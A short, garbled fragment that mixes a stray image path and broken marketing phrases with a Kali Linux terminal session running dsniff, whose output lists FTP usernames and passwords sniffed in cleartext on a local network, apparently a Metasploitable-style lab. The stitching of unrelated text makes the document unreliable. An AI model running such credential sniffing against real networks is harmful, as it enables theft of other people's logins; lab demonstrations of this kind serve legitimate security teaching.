 Design Linked Incenti
┌──(kali㉿kali)-[~]
└─$ sudo dsniff
dsniff: listening on eth0
To create a vibrant ecosystem for
04/20/23 22:45:37 tcp 192.168.1.4.38404 → ftp.nluug.nl.21 (ftp)
USER ftp
PASS ftp
04/20/23 22:51:50 tcp 192.168.1.4.50302 → 192.168.1.9.21 (ftp)
USER kali
PASS kali
04/20/23 22:53:22 tcp 192.168.1.4.50132 → 192.168.1.9.21 (ftp)
USER msfadmin
PASS msfadmin